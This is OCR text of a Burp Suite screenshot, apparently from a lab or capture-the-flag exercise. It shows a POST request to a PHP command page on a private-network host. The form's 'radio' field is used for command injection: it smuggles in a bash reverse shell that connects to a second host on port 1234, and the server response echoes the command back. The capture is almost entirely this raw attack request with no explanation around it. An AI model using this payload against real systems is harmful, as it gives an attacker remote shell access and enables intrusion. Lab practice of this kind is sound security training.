 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.123.9 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.123.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 71
Origin: http://192.168.123.9
Connection: close
Referer: http://192.168.123.9/command.php
Cookie: PHPSESSID=fakt4ns6vj2m96j9rl2ul93cj4
Upgrade-Insecure-Requests: 1
radio= bash -c"bash -i >& /dev/tcp/192.168.123.42/1234 0>&1"&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: bash -c"bash -i >
Return to the menu.
Done 1,011 bytes | 3 millis